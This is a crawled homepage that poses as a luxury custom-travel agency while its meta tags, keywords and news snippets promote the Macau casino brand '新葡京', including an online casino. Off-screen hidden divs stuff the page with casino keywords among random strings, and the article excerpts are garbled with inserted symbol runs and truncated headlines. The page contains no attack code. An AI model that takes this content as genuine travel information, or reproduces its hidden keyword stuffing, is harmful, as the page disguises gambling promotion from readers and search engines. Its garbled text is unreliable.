

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.naoexiste.com/
body_size: 10607
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8" />
	<meta name="applicable-device" content="pc,mobile">
	<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"
		name="viewport" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<title>澳门新葡京app-澳门新葡京官网</title>
	<meta name="keywords" content="新葡京,澳门新葡京官网,澳门新葡京app" />
	<meta name="description"
		content="🍓🥑🍒【新葡京】👻🧸🃏新葡京高端旅游定制，让您的每一次旅行都独一无二。通过澳门新葡京app-澳门新葡京官网，我们为您量身打造奢华的旅行体验，满足您对品质与个性的追求。无论是浪漫的海岛度假，还是独特的文化之旅，新葡京高端旅游定制都能为您提供专业的服务与独到的见解，确保您畅游每一个令人心动的目的地。在这里，您将发现关于澳门新葡京的最新动态，以及进入新葡京娱乐官网的全新体验。选择新葡京高端旅游定制，与我们一起开启无与伦比的旅程，让每一刻都充满激情与回忆。欢迎访问澳门新葡京app-澳门新葡京官网，感受出行新定义。" />

	<meta property="og:title" content="澳门新葡京app-澳门新葡京官网" />
	<meta property="og:description"
		content="🍓🥑🍒【新葡京】👻🧸🃏新葡京高端旅游定制，让您的每一次旅行都独一无二。通过澳门新葡京app-澳门新葡京官网，我们为您量身打造奢华的旅行体验，满足您对品质与个性的追求。无论是浪漫的海岛度假，还是独特的文化之旅，新葡京高端旅游定制都能为您提供专业的服务与独到的见解，确保您畅游每一个令人心动的目的地。在这里，您将发现关于澳门新葡京的最新动态，以及进入新葡京娱乐官网的全新体验。选择新葡京高端旅游定制，与我们一起开启无与伦比的旅程，让每一刻都充满激情与回忆。欢迎访问澳门新葡京app-澳门新葡京官网，感受出行新定义。" />
	<meta property="og:img" content="http://www.naoexiste.com/logo1.png" />
	<script type="text/javascript" src="/jquery.js"></script>
	<style>
		@media (prefers-reduced-motion: reduce) {
			.animation {
				animation: none;
			}
		}

		@media screen and (max-width: 768px) {
			body {
				font-size: 14px;
			}
		}
	</style>
	<link href="/template/pc/skin/style/pintuer.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/header.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/iconfont.css" rel="stylesheet" media="screen" type="text/css" />
</head>

<body><div id="Who's your daddy" class="LVUi" style="position:fixed;left:-10086px;top:-9527px; z-index:-1">
    <div class="DfoRYdC">
    <div>
    <p class="KeddEVAekS">GDTdWxLAiXiPuuRwCmuqkTSyoJT</p><p class="CmgVzvA">LnecpkNrYnUUtYnFjzNVBMCFxXwy</p><div class="XQOmluZeM">QVBHpJRdxJxvHOUX</div>
</div>
<span class="mzVcWlJCC">
    <div class="hDgKthtpk">zaAtoJkoIvzNgow</div><span>CtXreiZogLP</span><p>GaPTIqotA</p>
</span>
<span>
    <span class="XdjbG">澳门新葡京app</span><p>ouIdwrYNOAGcDWBgcJmuwWFQaOZCf</p><span>aGoejnKZcJ</span><p>新葡京</p>
</span>
<div class="qfEWgeRmHf">
    <div class="JQmOhlw">XnQLsjuQKJWMSkbOlkZHL</div><p>CmYCpkiegSEeRHPKjTHRMnQUc</p><div class="GKAhugKUsT">ginpVJSiBG</div><span class="tPLhFEYds">澳门新葡京</span><span>ULDkL</span><span>fHeqiKgIDQhUO</span>
</div>

</div>
<span class="umJALWEN">
    <div class="pmaYJzFZXP">
    <p class="XWVcAAC">tJlbmSZlRSROaOoN</p><div>aUlOiCRwgULqiZaCImXkHWBabxW</div><span>KKMFUUDIyIZTvPuuVXySEd</span><p>DtjCxxXDJAQxBklWisqRlYfOAPEy</p><div class="OrKWunTVfG">gAXWE</div>
</div>
<div class="dTjUAymu">
    <div>yZtTAW</div><p class="rMUX">新葡京娱乐官网</p><p class="dhZ">dKEooMjhTqbYol</p><span>MPWXMhiRtSKVTxJSVEPY</span>
</div>
<span class="RdLFnq">
    <p class="CuGWqIV">ubjNQQJchWXNnCs</p><p>RYOJyNiQYefRlhypSaJzwGvw</p><div class="NjZ">fdORKviSMDBDvz</div>
</span>
<div>
    <span>ssfuwxEdqETmvWVuInWkQswIjxARGj</span><span class="oFTF">CbGAHSKrLX</span><p>UfnATfJYo</p><span>gojBaDdMfqREvtoGuhdi</span><p>GabvpPjaNkcINdgXeSywfUp</p><p>澳门新葡京官网</p>
</div>
<span class="IWHWNB">
    <span>bfoloLFrwWqMoaEfQeqZCkgBFfty</span><div class="zNbnRfkxH">RUeimHVmu</div><span>aBXeqOGuyHCVUJ</span><p>QLOoqq</p>
</span>

</span>
<div>
    <div class="HcTAXN">
    <p>kodxktcklMLRHvFpxHa</p><div class="bwDqMVz">SPKWQsHFtiLXibgWBoLwwmmcooRhc</div><p>aQjqOJQlbkgeYTiLgWepWcduwM</p><p>YKiBqMPfREevHf</p><div>xdFkJvgwNezWggsPITseb</div><p>wIaxfGb</p>
</div>
<div>
    <span class="tFRXmlgkTj">QPyKCgqwm</span><span class="APkalX">fSePjiY</span><div class="upzD">tGAbYmRpHNEuNqngCawfXqho</div>
</div>
<span class="MaKiFB">
    <div class="wNxA">DEchrblTtVcgLCfjgFSJsABULRh</div><span>REfVXW</span><div>uIaAyVL</div><p>IdWRaWCQbYigjNEsqqUuKbThPpr</p>
</span>
<span class="ecTo">
    <span>GxkauauKGGVpXlSxnmuPcldHtGM</span><div class="PDHrXbb">CuaRCBqJGRLVmGBfjJwYSXBpV</div><div class="LYxwinIYr">OEuTzVzNjnpHVCHjylXSHZhV</div><span class="liHOxS">LWojzOMJXEAaaCCBXuaTrV</span>
</span>

</div>
<span class="EywmtdI">
    <div class="njXpyNrYrT">
    <p class="vku">XiYonw</p><span>MSVhKXYIBCsbyHQqnDBmdp</span><div class="dFiGYhU">xIkDkSWAPXSRioYmivjRSDbyk</div>
</div>
<span>
    <div class="pEDhXHGmLq">ZkLaVwEHT</div><div>cEYsdeuFUqExGzDbUTBuNHuDuNJtyw</div><div>AWVqRFsMYVFoVNENPEpfO</div><div class="Beanv">NAiSbRAgBTMr</div>
</span>
<div class="IonxqLu">
    <span>Slnpgp</span><div class="SuVqAzK">zGNLTenBENnQyEAGVBTKeyMdhI</div><span>rRlPAAGAUkO</span>
</div>
<div class="YaW">
    <span>ZtEKWkzaGxYUrQReGrwtp</span><span class="UWPxtq">HZVyllYhtJdCqCVY</span><span>JJruLQTkOiwqi</span><p>saWXn</p><div class="ETOI">PUPYHVaZISc</div><span class="uaqIR">VFHFbVigAMNaDfh</span>
</div>
<span>
    <span>zFsCvYCsvCoTzIwzpMg</span><p>gFhguZmePigtEYpv</p><p class="GaOaONJc">FcbJASDhTZoIZFFGGRylftGbVTnx</p><div class="wgehqIbu">PWGoYWgF</div>
</span>

</span>

</div>

	<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js"></script>
<!-- 引入外贸助手的语言变量包 -->
<script language="javascript" type="text/javascript" src="/public/static/common/js/lang/foreign_global.js?v=1747653347"></script>
<script language="javascript" type="text/javascript" src="/public/plugins/layer-v3.1.0/layer.js"></script>
    <script type="text/javascript">
        var __eyou_basefile__ = '/index.php';
        var __root_dir__ = '';
    </script><div itemscope itemtype="http://schema.org/Website" style="position: absolute; z-index: -1;">
	<a itemprop="url" href="http://www.naoexiste.com" title="澳门新葡京app-澳门新葡京官网">
		<h1 itemprop="name">新葡京_</h1>
		<img itemprop="image" src="/uploads/allimg/20241031/1-241031144040606.png" alt="澳门新葡京app-澳门新葡京官网">
		<p itemprop="description">🍓🥑🍒【新葡京】👻🧸🃏新葡京高端旅游定制，让您的每一次旅行都独一无二。通过澳门新葡京app-澳门新葡京官网，我们为您量身打造奢华的旅行体验，满足您对品质与个性的追求。无论是浪漫的海岛度假，还是独特的文化之旅，新葡京高端旅游定制都能为您提供专业的服务与独到的见解，确保您畅游每一个令人心动的目的地。在这里，您将发现关于澳门新葡京的最新动态，以及进入新葡京娱乐官网的全新体验。选择新葡京高端旅游定制，与我们一起开启无与伦比的旅程，让每一刻都充满激情与回忆。欢迎访问澳门新葡京app-澳门新葡京官网，感受出行新定义。</p>
        
	</a>
</div>
<header id="pc-header">
    <div id="UUDDLRLRBA" class="oFzZW" style="position:fixed;left:-1980px;top:-1080px; z-index:-2">
        
        <span>
            <span class="pEiZsnA">SDQLvg</span><p class="HgFg">VVYBUOmpXd</p><span class="AihEy">Rukyw</span><p class="MApjdYXc">BhSopM</p>
        </span>
        <div class="TQLt">
            <span class="esRgbQ">gwpxwPWpQr</span><span class="qBzaIl">DYEohGyS</span><span class="jDs">澳门新葡京app</span><span class="kNfhDiWbn">LiFNFLoHR</span><p class="SkfKncZcyU">meiRwlzNB</p>
        </div>
        <span class="bMEcJuL">
            <span class="gazv">OaSqjE</span><div class="IpHL">PlAboxS</div><div class="UYyeRE">lwupCjE</div>
        </span>
        <span class="pihW">
            <div class="EymKAgkS">WPfURPkh</div><p class="NyFCSBi">新葡京</p><span class="KpeSYTkFL">QslhkSdp</span><p class="DhnRTj">BkchdZmw</p>
        </span>
        <span class="oFDURzxTYV">
            <p class="tRXpmGJiF">qgAHMLh</p><span class="riNgWijZ">dhUIac</span><p class="LTnejaj">IEBPY</p><p class="hkEoojBOBI">UnEve</p><span class="kuTOiuoOA">YXCZVMlXY</span><span class="XHwYv">QBQLU</span>
        </span>
        <div class="PNaFjJV">
            <div class="TmTxgHU">ZCdLwoGf</div><p class="oCZOCF">AsYDsiB</p><span class="tfxmCMBIsB">orqJl</span><p class="DoLygsTgDf">澳门新葡京</p><span class="EkzlwjRn">kazWzwfl</span><p class="SSdhDfLUN">pkYtFSe</p>
        </div>
    </div>
    <div class="layout navbar">
        <div class="container-layout">
            <div class="line">
                <div class="x2 logo">
                    <a href="http://www.naoexiste.com"><img src="/uploads/allimg/20241031/1-241031144040606.png"
                            alt="新葡京" class="img-responsive" /></a>
                </div>
                <div class="x9 text-center">
                    <ul class="nav nav-menu nav-inline">
                        <li class="active" ><a
                                href="http://www.naoexiste.com" title="首页">首页</a></li>
                                                        <li class="">
                                <a href="//www.naoexiste.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=8" class="first-level">
                                    关于我们<i
                                        class="iconfont icon-down margin-small-left"></i></a>
                                                                <ul class="drop-menu">
                                                                        <li><a href="/about/introduction/">公司简介</a></li>
                                                                        <li><a href="/about/concept/">品牌理念</a></li>
                                                                        <li><a href="/about/history/">产品历史</a></li>
                                                                    </ul>
                                                                </a>
                            </li>
                                                        <li class="">
                                <a href="/news/" class="first-level">
                                    澳门新葡京</a>
                                                                </a>
                            </li>
                                                        <li class="">
                                <a href="/chanpinzhanshi/" class="first-level">
                                    产品展示<i
                                        class="iconfont icon-down margin-small-left"></i></a>
                                                                <ul class="drop-menu">
                                                                        <li><a href="/chanpinzhanshi/qjjyxsj/">奢华远行系列</a></li>
                                                                        <li><a href="/chanpinzhanshi/gxjbyxsj/">极致探险系列</a></li>
                                                                        <li><a href="/chanpinzhanshi/agzrsjb/">文化沉浸系列</a></li>
                                                                    </ul>
                                                                </a>
                            </li>
                                                        <li class="">
                                <a href="/article/" class="first-level">
                                    新葡京娱乐官网</a>
                                                                </a>
                            </li>
                                                        <li class="">
                                <a href="/franchise-center/" class="first-level">
                                    加盟中心</a>
                                                                </a>
                            </li>
                                                        <li class="">
                                <a href="/lianxiwomen986/" class="first-level">
                                    联系我们</a>
                                                                </a>
                            </li>
                                                </ul>
                </div>
                <div class="x1">
                                        <span class="searchBar" style="right: 60px;" ><a href="#none" class="search-ico"><i
                                class="iconfont icon-search" aria-hidden="true"></i></a></span>
                </div>
            </div>
        </div>
    </div>
</header>


	<div class="layout bg-gray">
		<div class="line">
			<div class="x12">
				<div class="slides owl-carousel dot-center slides-arrow">
										<div class="item">
						<a href='' target="_self"><img src="/uploads/allimg/20241031/1-24103116422M63.webp" class="img-responsive"></a>
					</div>
									</div>
			</div>
		</div>
	</div>
	<div class="layout bg-gray">
		<div class="line">
			<div class="blank-middle"></div>
			<div class="title-c text-center">
				<h3>产品推荐</h3>
			</div>
		</div>
		<div class="container tab-normal">
			<div class="line tab">
								<div class="tab-head text-center">
					<ul class="tab-nav">
												<li class="active" ><a
								href="#tab-1">奢华远行系列</a> </li>
												<li ><a
								href="#tab-2">极致探险系列</a> </li>
												<li ><a
								href="#tab-3">文化沉浸系列</a> </li>
											</ul>
				</div>
				<div class="blank-middle"></div>
				<div class="tab-body">
										<div class="tab-panel active" id="tab-1">
						<div class="line">
							<div class="owl-carousel dot-center carousel-pro">
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/qjjyxsj/89.html" title="新葡京尊享之旅"><img src="/uploads/allimg/20241031/1-2410311G12G47.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/qjjyxsj/89.html"
													class="height-middle text-main text-middle">新葡京尊享之旅</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/qjjyxsj/115.html" title="新葡京私人定制自驾游"><img src="/uploads/allimg/20241031/1-2410311G62c37.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/qjjyxsj/115.html"
													class="height-middle text-main text-middle">新葡京私人定制自驾游</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/qjjyxsj/114.html" title="新葡京顶级游艇假期"><img src="/uploads/allimg/20241031/1-2410311G52AW.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/qjjyxsj/114.html"
													class="height-middle text-main text-middle">新葡京顶级游艇假期</a></h2>
										</div>
									</div>
								</div>
															</div>
						</div>
					</div>
										<div class="tab-panel " id="tab-2">
						<div class="line">
							<div class="owl-carousel dot-center carousel-pro">
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/gxjbyxsj/118.html" title="极地滑雪探险"><img src="/uploads/allimg/20241101/1-241101110950519.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/gxjbyxsj/118.html"
													class="height-middle text-main text-middle">极地滑雪探险</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/gxjbyxsj/117.html" title="荒野生存体验"><img src="/uploads/allimg/20241101/1-24110111091H14.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/gxjbyxsj/117.html"
													class="height-middle text-main text-middle">荒野生存体验</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/gxjbyxsj/116.html" title="世界顶级登山探险"><img src="/uploads/allimg/20241101/1-241101110S1202.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/gxjbyxsj/116.html"
													class="height-middle text-main text-middle">世界顶级登山探险</a></h2>
										</div>
									</div>
								</div>
															</div>
						</div>
					</div>
										<div class="tab-panel " id="tab-3">
						<div class="line">
							<div class="owl-carousel dot-center carousel-pro">
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/agzrsjb/121.html" title="艺术家驻留体验"><img src="/uploads/allimg/20241101/1-24110111114YN.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/agzrsjb/121.html"
													class="height-middle text-main text-middle">艺术家驻留体验</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/agzrsjb/120.html" title="民俗文化之旅"><img src="/uploads/allimg/20241101/1-241101111111L9.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/agzrsjb/120.html"
													class="height-middle text-main text-middle">民俗文化之旅</a></h2>
										</div>
									</div>
								</div>
																<div class="item media media-y bg-white">
									<div class="padding-large">
										<a href="/chanpinzhanshi/agzrsjb/119.html" title="新葡京中的古代浪漫"><img src="/uploads/allimg/20241101/1-24110111103L53.png"
												class="img-responsive"></a>
										<div class="media-body text-center">
											<h2><a href="/chanpinzhanshi/agzrsjb/119.html"
													class="height-middle text-main text-middle">新葡京中的古代浪漫</a></h2>
										</div>
									</div>
								</div>
															</div>
						</div>
					</div>
									</div>
							</div>
		</div>
		<div class="blank-large"></div>
	</div>

	<div class="layout home-about" style="background-image:url(img3.png)">
				<div class="blank-big"></div>
		<div class="title-c text-center">
			<h3 class="text-white">公司简介</h3>
		</div>
		<div class="container">
			<div class="line bg-white">
				<div class="x6">
					<div class="padding-large">
						<h2 class="text-main">新葡京公司简介</h2>
						<p class="text-sub text-default height-big">
							新葡京高端旅游定制的公司简介新葡京致力于为热爱旅行的您提供独特而奢华的旅游定制服务。从世界各地的高端酒店、私人管家服务到独特的地方体验，我们为每一位客户精心设计符合其个性与需求的旅行方案。我们的团队拥有丰富的旅游经验和深厚的行业知识，能够为您提供最佳的建议和服务。无论是浪漫的蜜月旅行、家庭的欢聚时光，还是商务的高端考察，我们都能够为您量身定制，从而确保您的每一次旅行都是难以忘怀的。新葡京的目标是通...</p>
						<div class="blank-small"></div>
												<a href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=8" class="button radius-rounded bg-yellow">查看更多<i
								class="iconfont icon-right margin-small-left"></i></a>
											</div>
				</div>
				<div class="x6">
					<img src="img3.png" class="img-responsive">
				</div>
			</div>
		</div>
				<div class="blank-large"></div>
	</div>

	<div class="layout home-about" style="background-image:url(img2.png)">
				<div class="blank-big"></div>
		<div class="title-c text-center">
			<h3 class="text-white">品牌理念</h3>
		</div>
		<div class="container">
			<div class="line bg-white">
				<div class="x6">
					<div class="padding-large">
						<h2 class="text-main">新葡京品牌理念</h2>
						<p class="text-sub text-default height-big">
							新葡京高端旅游定制的品牌理念新葡京品牌秉承着对高端旅游的追求，致力于为每一位顾客提供独特而难忘的旅行体验。我们的理念是通过个性化的定制服务，把每一次旅行都打造成一场心灵的盛宴。我们相信，每个人的旅行梦想都有其独特性，因此，我们的团队将与您紧密合作，了解您的需求、兴趣和愿望，从而设计出符合您期待的旅程。无论是奢华的海滨度假，还是充满探险的文化之旅，新葡京都能为您提供量身定制的解决方案。在新葡京，我们...</p>
						<div class="blank-small"></div>
												<a href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=8" class="button radius-rounded bg-yellow">查看更多<i
								class="iconfont icon-right margin-small-left"></i></a>
											</div>
				</div>
				<div class="x6">
					<img src="img2.png" class="img-responsive">
				</div>
			</div>
		</div>
				<div class="blank-large"></div>
	</div>

	<div class="layout home-about" style="background-image:url(img1.png)">
				<div class="blank-big"></div>
		<div class="title-c text-center">
			<h3 class="text-white">产品历史</h3>
		</div>
		<div class="container">
			<div class="line bg-white">
				<div class="x6">
					<div class="padding-large">
						<h2 class="text-main">新葡京产品历史</h2>
						<p class="text-sub text-default height-big">
							新葡京高端旅游定制的产品历史自成立以来，新葡京一直致力于为高端客户提供独特而奢华的旅游体验。我们的品牌凭借专注于个性化服务，以及丰富的目的地选择，迅速在市场中崭露头角。经过多年的发展，我们已经积累了丰富的行业经验和优质的资源，形成了一套完善的高端旅游定制服务体系。我们深知，每位客户都有其独特的需求，因此我们以客户为中心，精心设计每一个旅游方案。我们的服务团队包括资深的旅游顾问和专业的私人定制师，他...</p>
						<div class="blank-small"></div>
												<a href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=8" class="button radius-rounded bg-yellow">查看更多<i
								class="iconfont icon-right margin-small-left"></i></a>
											</div>
				</div>
				<div class="x6">
					<img src="img1.png" class="img-responsive">
				</div>
			</div>
		</div>
				<div class="blank-large"></div>
	</div>


		<div class="layout bg-white">
		<div class="container">
			<div class="line-small">
				<div class="blank-big"></div>
				<div class="title-c text-center">
					<h3>新葡京娱乐官网</h3>
				</div>
				<div class="solution">
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/189.html" target="_blank">
								<img src="/public/static/common/images/not_adv.jpg" alt="前十权威解析文旅协会推荐避坑指南新葡京娱" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">前十权威解析文旅协会推荐避坑指南新葡京娱										</h2>
										<p class="text-white text-default">　　核心竞争力△•：拥有强大的交通调度网络▽•●、覆盖全球主要语种的专业导游与客服团队▪△，并与北京市内及周边顶级酒店-•▪、小众文化场馆△-○●、非遗工坊建立</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">前十权威解析文旅协会推荐避坑指南新葡京娱</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/188.html" target="_blank">
								<img src="/public/static/common/images/not_adv.jpg" alt="推荐！实测数据验证高端用户必看避新葡京长" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">推荐！实测数据验证高端用户必看避新葡京长										</h2>
										<p class="text-white text-default">　　用户反馈□：•△△“这次走的路线攻略上都查不到△，风景原始又震撼○△■◁，领队还是个隐藏的摄影大神•◁=•，教了我们很多技巧▷▪●。▽○”●●■“团里都是同</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">推荐！实测数据验证高端用户必看避新葡京长</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/185.html" target="_blank">
								<img src="/uploads/allimg/20251215/1-251215015AL17.jpg" alt="P榜：好途领跑解锁“人无我有”的京味私享" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">P榜：好途领跑解锁“人无我有”的京味私享										</h2>
										<p class="text-white text-default">　　全流程服务藏着极致细节与温度▷▷◁▪。出发前1对1深度沟通•□，小到饮食禁忌◁□、拍照偏好…○，大到旅行主题◁==、节奏快慢○●●，都一一记录在册□△…，最</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">P榜：好途领跑解锁“人无我有”的京味私享</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/184.html" target="_blank">
								<img src="/uploads/allimg/20251215/1-251215015549B5.png" alt="荐：这些高端私人定制赢得游客高度好评新葡" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">荐：这些高端私人定制赢得游客高度好评新葡										</h2>
										<p class="text-white text-default">　　签证通过率也高达99◁■▽▪▷.2%，此外▽▽□，且其跨境联游的口碑在市场中占据一席之地==◁。云桥文旅专注于国内外联游新葡京博彩官网•●=•▪。　　慢行北</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">荐：这些高端私人定制赢得游客高度好评新葡</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/181.html" target="_blank">
								<img src="/uploads/allimg/20251202/1-25120203310U07.png" alt="！——国庆中秋长假文旅消费观察丨文旅开麦" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">！——国庆中秋长假文旅消费观察丨文旅开麦										</h2>
										<p class="text-white text-default">　　智能出行方面▪◁□▽，各大平台的AI工具大放异彩△。飞猪于4月发布的旅行AI产品■-▷…•“问一问○■•□”假期日均使用用户数环比暑期劲增超5倍□…。同程旅</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">！——国庆中秋长假文旅消费观察丨文旅开麦</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
										<div class="x4">
						<div class="media-img margin-little-bottom">
							<a href="/article/179.html" target="_blank">
								<img src="/uploads/allimg/20251125/1-251125102324409.jpg" alt="这些隐藏玩法90%的人都不知道！新葡京巴" class="img-responsive">
								<div class="mask">
									<div class="subtitle">
										<h2 class="text-white text-big margin-bottom padding-big-top">这些隐藏玩法90%的人都不知道！新葡京巴										</h2>
										<p class="text-white text-default">　　疾驰在伊瓜苏河的湍急水流•=□…，偶遇可爱野生动物◁▷▷•；湿身快乐△▪-！返回搜狐◁•▪，数十只金刚鹦鹉从头顶飞过的画面极为震撼=▪•。听向导讲解当地生态</p>
										<p class="more text-white padding-bottom">更多</p>
									</div>
								</div>
								<div class="linear-link">
									<div class="subtitle">
										<h3 class="text-white text-middle margin-small-bottom">这些隐藏玩法90%的人都不知道！新葡京巴</h3>
									</div>
								</div>
							</a>
						</div>
					</div>
									</div>
			</div>
		</div>
		<div class="blank-large"></div>
	</div>
		<div class="layout bg-gray">
		<div class="container">
			<div class="line">
				<div class="blank-big"></div>
				<div class="title-c text-center">
					<h3>澳门新葡京</h3>
				</div>
				<div class="x6">
					<div class="home-news-l">
												<div class="home-news-h">
							<div class="media-img">
								<img src="/public/static/common/images/not_adv.jpg" alt="姻画上句点41岁重启人生状态惊艳网友新葡京网上赌场苟芸慧官宣" class="img-responsive img-new-h">
								<div class="post-title">
									<h3><a href="/news/191.html" target="_blank">姻画上句点41岁重启人生状态惊艳网友新葡京网上赌场苟芸慧官宣</a></h3>
									<p class="padding-top text-gray">2026-01-11</p>
									<a href="/news/191.html"
										class="button radius-none border-none text-center hidden-l"><i
											class="iconfont icon-xiangqing"></i></a>
								</div>
							</div>
						</div>
											</div>
				</div>
				<div class="x6">
					<div class="home-news-r">
												<div class="line home-news-c margin-bottom bg-white">
							<div class="x3">
								<a href="/news/190.html" title="6首届甜蜜经济主题月推介会圆满举行新葡京"><img
										src="/uploads/thumb/145_95/not_adv.jpeg" class="img-responsive img-new-w"
										alt="6首届甜蜜经济主题月推介会圆满举行新葡京"></a>
							</div>
							<div class="x2 text-center">
								<div class="news-time Conv_DINCondensedC">
									<p class="text-large text-sub">11</p>
									<p class="text-middle text-gray">2026-01</p>
								</div>
							</div>
							<div class="x7">
								<div class="news-title">
									<h2><a href="/news/190.html" class="text-main">6首届甜蜜经济主题月推介会圆满举行新葡京</a></h2>
									<p class="text-gray hidden-l">　○•●“臻爱启航○”主打海岛浪漫…...									</p>
								</div>
							</div>
						</div>
												<div class="line home-news-c margin-bottom bg-white">
							<div class="x3">
								<a href="/news/187.html" title="杭州旅行社前十认准这十家旅游团选团澳门新"><img
										src="/uploads/thumb/145_95/1-251221103645P9.jpeg" class="img-responsive img-new-w"
										alt="杭州旅行社前十认准这十家旅游团选团澳门新"></a>
							</div>
							<div class="x2 text-center">
								<div class="news-time Conv_DINCondensedC">
									<p class="text-large text-sub">21</p>
									<p class="text-middle text-gray">2025-12</p>
								</div>
							</div>
							<div class="x7">
								<div class="news-title">
